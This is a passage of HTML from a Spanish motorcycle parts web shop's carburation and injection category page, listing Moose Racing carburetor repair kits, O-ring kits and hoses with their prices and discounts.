                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/3-recambios-y-accesorios"><span>RECAMBIOS Y ACCESORIOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/23-motor"><span>MOTOR</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>CARBURACIÓN Y INYECCIÓN</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>CARBURACIÓN Y INYECCIÓN</span></h1>

</div>

                                                                                                            

                

                
                                    
                
                                    

            <!-- Subcategories -->
        <div class="product-list-subcategories ">
            <div class="row">
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/5176-kit-reparacion-de-carburador">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/c/5176-small_default/kit-reparacion-de-carburador.jpg" alt="Kit Reparación de Carburador" width="98"
                                     height="127" class="img-fluid" loading="lazy" />
                                     </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/5176-kit-reparacion-de-carburador">Kit Reparación de Carburador</a>
                    </div>
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/5177-kit-toricas-central-del-carburador">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/c/5177-small_default/kit-toricas-central-del-carburador.jpg" alt="Kit Tóricas Central del Carburador" width="98"
                                     height="127" class="img-fluid" loading="lazy" />
                                     </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/5177-kit-toricas-central-del-carburador">Kit Tóricas Central del Carburador</a>
                    </div>
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/5179-tornillo-regulacion-de-mezcla">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/c/5179-small_default/tornillo-regulacion-de-mezcla.jpg" alt="Tornillo Regulación de Mezcla" width="98"
                                     height="127" class="img-fluid" loading="lazy" />
                                     </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/5179-tornillo-regulacion-de-mezcla">Tornillo Regulación de Mezcla</a>
                    </div>
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/5180-cuba-del-carburador">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/c/5180-small_default/cuba-del-carburador.jpg" alt="Cuba del Carburador" width="98"
                                     height="127" class="img-fluid" loading="lazy" />
                                     </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/5180-cuba-del-carburador">Cuba del Carburador</a>
                    </div>
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/5181-manguitos-de-carburador">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/c/5181-small_default/manguitos-de-carburador.jpg" alt="Manguitos de Carburador" width="98"
                                     height="127" class="img-fluid" loading="lazy" />
                                     </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/5181-manguitos-de-carburador">Manguitos de Carburador</a>
                    </div>
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/5183-bomba-de-aceite">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/c/5183-small_default/bomba-de-aceite.jpg" alt="Bomba de Aceite" width="98"
                                     height="127" class="img-fluid" loading="lazy" />
                                     </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/5183-bomba-de-aceite">Bomba de Aceite</a>
                    </div>
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/5237-kit-de-mezcla-automatico">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/c/5237-small_default/kit-de-mezcla-automatico.jpg" alt="Kit de Mezcla Automático" width="98"
                                     height="127" class="img-fluid" loading="lazy" />
                                     </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/5237-kit-de-mezcla-automatico">Kit de Mezcla Automático</a>
                    </div>
                            </div>
        </div>
    

                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrar
                        </button>
                    </div>
                </div>
                    
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-12 de 380 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        12
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5082-carburacion-y-inyeccion?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5082-carburacion-y-inyeccion?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5082-carburacion-y-inyeccion?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://motosaleser.es/5082-carburacion-y-inyeccion?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37489         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37489"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37489-manguito-moose-racing-negro-64mm-x-91cm.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84848-home_default/manguito-moose-racing-negro-64mm-x-91cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Manguito Moose Racing Negro 6,4mm x 91cm."
                        data-full-size-image-url="https://motosaleser.es/84848-thickbox_default/manguito-moose-racing-negro-64mm-x-91cm.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37489-manguito-moose-racing-negro-64mm-x-91cm.html">Manguito Moose Racing Negro 6,4mm x 91cm.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37489-manguito-moose-racing-negro-64mm-x-91cm.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37489-manguito-moose-racing-negro-64mm-x-91cm.html">140-3807-M</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37489-manguito-moose-racing-negro-64mm-x-91cm.html"> <span  class="product-price" content="8.66" aria-label="Precio">
                                                                            8,66 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">9,62 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37489-manguito-moose-racing-negro-64mm-x-91cm.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37489-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37489">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37429         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37429"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37429-kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84765-home_default/kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Tóricas de Carburador Moose Racing Honda Crf 450 x 05-06."
                        data-full-size-image-url="https://motosaleser.es/84765-thickbox_default/kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37429-kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.html">Kit Tóricas de Carburador Moose Racing Honda Crf 450 x 05-06.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37429-kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37429-kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.html">26-1510</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37429-kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.html"> <span  class="product-price" content="22.71" aria-label="Precio">
                                                                            22,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">26,72 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37429-kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37429-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37429">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37200         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37200"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37200-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84347-home_default/kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Honda Cr 250 r 2003."
                        data-full-size-image-url="https://motosaleser.es/84347-thickbox_default/kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37200-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.html">Kit Reparación de Carburador Moose Racing Honda Cr 250 r 2003.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37200-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37200-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.html">26-1164</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37200-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.html"> <span  class="product-price" content="37.95" aria-label="Precio">
                                                                            37,95 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">44,65 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37200-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37200-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37200">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37202         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37202"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37202-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84351-home_default/kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Honda Cr 250 r 05-07."
                        data-full-size-image-url="https://motosaleser.es/84351-thickbox_default/kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37202-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.html">Kit Reparación de Carburador Moose Racing Honda Cr 250 r 05-07.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37202-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37202-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.html">26-1162</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37202-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.html"> <span  class="product-price" content="53.35" aria-label="Precio">
                                                                            53,35 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">62,77 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37202-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37202-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37202">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37215         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37215"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37215-kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84377-home_default/kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Honda Crf 450 x 05-06."
                        data-full-size-image-url="https://motosaleser.es/84377-thickbox_default/kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37215-kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.html">Kit Reparación de Carburador Moose Racing Honda Crf 450 x 05-06.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37215-kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37215-kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.html">26-1470</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37215-kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.html"> <span  class="product-price" content="40.06" aria-label="Precio">
                                                                            40,06 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">47,13 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37215-kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37215-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37215">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37228         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37228"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37228-kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84403-home_default/kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Husaberg Fc 450/650 04-05."
                        data-full-size-image-url="https://motosaleser.es/84403-thickbox_default/kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
